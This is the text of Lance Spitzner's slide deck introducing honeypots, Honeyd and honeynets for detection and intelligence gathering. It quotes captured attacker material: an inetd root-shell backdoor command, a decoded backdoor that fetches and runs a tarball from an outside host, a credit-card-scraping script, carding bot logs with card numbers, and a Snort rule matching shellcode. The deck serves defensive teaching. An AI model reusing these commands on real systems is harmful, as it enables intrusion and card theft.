Honeypots An Overview By Lance Spitzner Your Speaker

Honeypots - An Overview By Lance Spitzner

Your Speaker § President, Honeypot Technologies Inc. § Founder, Honeynet Project & Moderator, honeypot mailing list § Author, Honeypots: Tracking Hackers & Coauthor, Know Your Enemy § Officer, Rapid Deployment Force § Worked with CIA, NSA, FBI, DOJ, President’s Advisory Board, Army, Navy

Purpose Overview of honeypots.
Agenda § The Problem § Honeypots

The Problem
The Attacker

Initiative Your network is a static target. The bad guys can strike whenever they want, wherever they want. They have the initiative. : jack : jill : jack : hehe come with yure ip i`ll add u to the new 40 bots : i owned and trojaned 40 servers of linux in 3 hours : : ))))) : heh : damn : heh : 107 bots : yup

Tool Use : _pen : D 1 ck : _pen : D 1 ck : do u have the syntax for sadmind exploit : lol : yes : what is it : . /sparc -h hostname -c command -s sp [-o offset] [-a alignment] [-p] : what do i do for -c : heh : u dont know? : no : "echo 'ingreslock stream tcp nowait root /bin/sh sh -i' >> /tmp/bob ; /usr/sbin/inetd -s /tmp/bob"

Anyone a target

Tools Getting Better 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | | | | | | | Caldera e. Desktop|Open. Linux 2. 3 update[wu-ftpd-2. 6. 1 -13 OL. i 386. rpm] Debian potato [wu-ftpd_2. 6. 0 -3. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 1. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 3. deb] Debian sid [wu-ftpd_2. 6. 1 -5_i 386. deb] Immunix 6. 2 (Cartman) [wu-ftpd-2. 6. 0 -3_Stack. Guard. rpm] Immunix 7. 0 (Stolichnaya) [wu-ftpd-2. 6. 1 -6_imnx_2. rpm] Mandrake 6. 0|6. 1|7. 0|7. 1 update [wu-ftpd-2. 6. 1 -8. 6 mdk. i 586. rpm] Mandrake 7. 2 update [wu-ftpd-2. 6. 1 -8. 3 mdk. i 586. rpm] Mandrake 8. 1 [wu-ftpd-2. 6. 1 -11 mdk. i 586. rpm] Red. Hat 5. 0|5. 1 update [wu-ftpd-2. 4. 2 b 18 -2. 1. i 386. rpm] Red. Hat 5. 2 (Apollo) [wu-ftpd-2. 4. 2 b 18 -2. i 386. rpm] Red. Hat 5. 2 update [wu-ftpd-2. 6. 0 -2. 5. x. i 386. rpm] Red. Hat 6. ? [wu-ftpd-2. 6. 0 -1. i 386. rpm] Red. Hat 6. 0|6. 1|6. 2 update [wu-ftpd-2. 6. 0 -14. 6 x. i 386. rpm] Red. Hat 6. 1 (Cartman) [wu-ftpd-2. 5. 0 -9. rpm] Red. Hat 6. 2 (Zoot) [wu-ftpd-2. 6. 0 -3. i 386. rpm] Red. Hat 7. 0 (Guinness) [wu-ftpd-2. 6. 1 -6. i 386. rpm] Red. Hat 7. 1 (Seawolf) [wu-ftpd-2. 6. 1 -16. rpm] Red. Hat 7. 2 (Enigma) [wu-ftpd-2. 6. 1 -18. i 386. rpm] Su. SE 6. 0|6. 1 update [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 0|6. 1 update wu-2. 4. 2 [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 2 update [wu-ftpd-2. 6. 0 -1. i 386. rpm] Su. SE 6. 2 update [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 6. 2 update wu-2. 4. 2 [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 7. 0 [wuftpd. rpm] Su. SE 7. 0 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 1 [wuftpd. rpm]

Not out for fun J 4 ck: why don't you start charging for packet attacks? J 4 ck: "give me x amount and I'll take bla offline for this amount of time” J 1 LL: it was illegal last I checked J 4 ck: heh, then everything you do is illegal. Why not make money off of it? J 4 ck: I know plenty of people that'd pay exorbatent amounts for packeting

Criminal Activity 04: 55: 16 COCO_JAA: !cc 04: 55: 23 {Chk}: 0, 19(0 COCO_JAA 9)0 CC for U : 4, 1 Bob Johns|P. O. Box 126|Wendel, CA 25631|United States|510 -863 -4884|4407070000588951 06/05 (All This ccs update everyday From My Hacked shopping Database - You must regular come here for got all this ccs) 8*** 9(11 Tra. Dec. S Chk_Bot Fo. R #goldcard 9) 04: 55: 42 COCO_JAA: !cclimit 4407070000588951 04: 55: 46 {Chk}: 0, 19(0 COCO_JAA 9)0 Limit for Ur Master. Card (4407070000588951) : 0. 881 $ (This Doesn't Mean Its Valid) 4*** 0(11 Tra. Dec. S Chk_bot Fo. R #channel) 04: 56: 55 COCO_JAA: !cardablesite 04: 57: 22 COCO_JAA: !cardable electronics 04: 57: 27 {Chk}: 0, 19(0 COCO_JAA 9)0 Site where you can card electronics : *** 9(11 Tra. Dec. S Chk_bot Fo. R #goldcard 9) 04: 58: 09 COCO_JAA: !cclimit 4234294391131136 04: 58: 12 {Chk}: 0, 19(0 COCO_JAA 9)0 Limit for Ur Visa (4264294291131136) : 9. 697 $ (This Doesn't Mean Its Valid) 4*** 0(11 Tra. Dec. S Chk_bot Fo. R #channel)
Honeypots
Initiative Honeypots allow you to take the initiative, they turn the tables on the bad guys.

Honeypots A honeypot is an information system resource whose value lies in unauthorized or illicit use of that resource.

The Concept § System has no production value, no authorized activity. § Any interaction with the honeypot is most likely malicious in intent.

Flexible Tool Honeypots do not solve a specific problem. Instead, they are a highly flexible tool with different applications to security.

Advantages § Collect small data sets of high value, simple to analyze and manage. § Vastly reduce false positives. § Catch new attacks. § Work in encrypted or IPv 6 environments. § Minimal resources.
Disadvantages § Limited scope of view § Risk

Types of Honeypots § Low-interaction § High-interaction Interaction measures the amount of activity an attacker can have with a honeypot.

Low-Interaction § Emulates services and operating systems. § Easy to deploy, minimal risk § Captures limited information § Examples include Honeyd, Specter, KFSensor

High-interaction § Provide real operating systems and services, no emulation. § Complex to deploy, greater risk. § Capture extensive information. § Examples include Man. Trap and Honeynets.

Primary value of honeypots § Detection § Information Gathering

Honeypots: Detection

Detection § Problem: Most detection technologies generate thousands of alerts a day, most of which are false positives. Which do you focus on, and how? § Low-interaction honeypots are used primarily for detection.
Detection - Honeypots § Collect very small data sets of high value. § Vastly reduce false positives (if not eliminating them). § Catch new attacks (false negatives). § Work in encrypted and IPv 6 environments. § Deployed primarily on internal networks.

Example - Honeyd honeypot § Open. Source honeypot developed by Niels Provos. § Production honeypot. § Emulates services and operating systems.

How Honeyd works § Monitors unused IP space. § When it sees connection attempt, assumes IP and interacts with attacks. § Can monitor literally millions of IP addresses at the same time.

Network with unused IPs

Honeyd monitoring unused IPs

Emulated FTP Server case $incmd_nocase in QUIT* ) echo exit SYST* ) echo ; ; HELP* ) echo echo ; ; USER* ) -e "221 Goodbye. r" 0; ; -e "215 UNIX Type: L 8r" -e -e "214 -The following commands are recognized (* =>'s unimplemented). r" " USER PORT STOR MSAM* RNTO NLST MKD CDUPr" " PASS PASV APPE MRSQ* ABOR SITE XMKD XCUPr" " ACCT* TYPE MLFL* MRCP* DELE SYST RMD STOUr" " SMNT* STRU MAIL* ALLO CWD STAT XRMD SIZEr" " REIN* MODE MSND* REST XCWD HELP PWD MDTMr" " QUIT RETR MSOM* RNFR LIST NOOP XPWDr" "214 Direct comments to ftp@$domain. r"

Advanced Features § § Tarpitting Spam RBL Passive Fingerprinting Dynamic Honeypots

Bottom Line - Cost Effective § Detect any unauthorized activity on unused IP addresses. § Man hours reduced with small data sets and reduced false positives. § Hardware and Software, $1, 000

Honeypots: Information

Intelligence Gathering § Problem: Sometimes detection is not enough. § High-interaction honeypots are uniquely qualified to capture extensive amounts of information.

Honeypots collect small data sets, as such they can easily capture detailed information, to include every packet and its full payload.

Honeynets § Not a product, but an architecture. § An entire network of systems designed to be compromised. § Deployed on both external and internal networks.

Gen. II Honeynet

Snort-inline alert tcp $EXTERNAL_NET any -> $HOME_NET 53 (msg: "DNS EXPLOIT named"; flags: A+; content: "|CD 80 E 8 D 7 FFFFFF|/bin/sh"; replace: "|0000 E 8 D 7 FFFFFF|/ben/sh"; )

New Tactics - Backdoor 02/19 -04: 34: 10. 529350 206. 123. 208. 5 -> 172. 16. 183. 2 PROTO 011 TTL: 237 TOS: 0 x 0 ID: 13784 Ip. Len: 20 Dgm. Len: 422 02 00 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 BD 48. . . 5. 7. =. 8. . 6. . H D 3 5 D D 9 62 EF 6 B A 2 F 4 2 B AE 3 E C 3 52 89 CD 57. ]. b. k. . +. >. R. . W DD 69 F 2 6 C E 8 1 F 8�E 29 B 4 3 B 8 C D 2 18 61 A 9 F 6. i. l. . . ). ; . . . a. . 3 B 84 CF 18 5 D A 5 EC 36 7 B C 4 15 64 B 3 02 4 B 91 ; . . . ]. . 6{. . d. . K. 0 E 94 1 A 51 A 6 DD 23 AE 32 B 8 FF 7 C 02 88 CD 58. . . Q. . #. 2. . |. . . X D 6 67 9 E F 0 27 A 1 1 C 53 99 24 A 8 2 F 66 B 8 EF 7 A. g. . '. . S. $. /f. . z F 2 7 B B 2 F 6 85 12 A 3 20 57 D 4 5 A E 0 25 B 0 2 E BF. {. . . W. Z. %. . . F 6 48 7 F C 4 0 A 95 20 AA 26 AF 3 C B 8 EF 41 78 01. H. . . &. <. . Ax. 85 BC 00 89 06 3 D BA 40 C 6 0 B 96 14 A 5 DC 67 F 2. . . =. @. . . g. 7 C F 8 81 0 E 8 A DC F 3 0 A 21 38 4 F 66 7 D 94 AB C 2 |. . . . !8 Of}. . . D 9 F 0 07 1 E 35 4 C 63 7 A 91 A 8 BF D 6 ED 04 1 B 32. . 5 Lcz. . . . 2 49 60 77 8 E A 5 BC D 3 EA 01 18 2 F 46 5 D 74 8 B A 2 I`w. . . . /F]t. . B 9 D 0 E 7 FE 15 2 C 43 5 A 71 88 9 F B 6 CD E 4 FB 12. . . , CZq. . . . 29 40 57 6 E 85 9 C B 3 CA E 1 F 8 0 F 26 3 D 54 6 B 82 )@Wn. . . . &=Tk.

Backdoor Decoded starting decode of packet size 420 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 local buf of size 420 00 07 6 B 69 6 C 6 C 61 6 C 6 C 20 2 D 39 65 72 76 65 20 3 B 20 6 C 79 6 E 78 20 72 63 65 20 68 74 74 70 3 A 2 F 2 F 31 36 38 2 E 31 30 33 2 E 32 3 A 38 38 38 6 F 20 3 E 20 2 F 74 6 D 70 2 F 66 6 F 6 F 20 3 B 20 63 64 20 2 F 74 6 D 70 20 3 B 20 2 D 78 76 7 A 66 20 66 6 F 6 F 2 E 74 20 2 E 2 F 74 74 73 65 72 76 65 20 3 B 2 D 72 66 20 66 6 F 6 F 2 E 74 67 7 A 20 72 76 65 3 B 00 00 00 00 00 00 00 00 00 00 00 BD 48 D 3 5 D 20 2 D 39 32 2 E 20 67 20 74 00 00 74 73 32 2 F 74 74 7 A 72 74 00 00 74 6 F 2 E 66 67 61 20 6 D 73 00 00 73 75 31 6 F 7 A 72 3 B 20 65 00 00 . . killall -9 tts erve ; lynx -sou rce http: //192. 1 68. 103. 2: 8882/fo o > /tmp/foo. tgz ; cd /tmp ; tar -xvzf foo. tgz ; . /ttserve ; rm -rf foo. tgz ttse rve; . . . .

Motives #!/bin/sh echo " Caut carti de credit si incerc sa salvez in card. log" touch /dev/ida/. inet/card. log egrep -ir 'mastercard|visa' /home|egrep -v cache >>card. log egrep -ir 'mastercard|visa' /var|egrep -v cache >>card. log egrep -ir 'mastercard|visa' /root|egrep -v cache >>card. log if [ -d /www ]; then egrep -ir 'mastercard|visa' /www >>card. log fi
Bottom Line - Information Can collect indepth data no other technology can.

Summary § Honeypots are not a solution, they are a flexible tool with different applications to security. § Primary value in detection and information gathering. § Just the beginning for honeypots.

Resources § Honeypot website § www. tracking-hackers. com § Honeypots maillist § www. securityfocus. com/popups/forums/honeypots/faq. html

Resources - Books § Know Your Enemy § www. honeynet. org/book/ § Honeypots: Tracking Hackers § www. tracking-hackers. com/book/

http: //www. honeypots. com Lance Spitzner <lance@honeypots. com>
- Slides: 48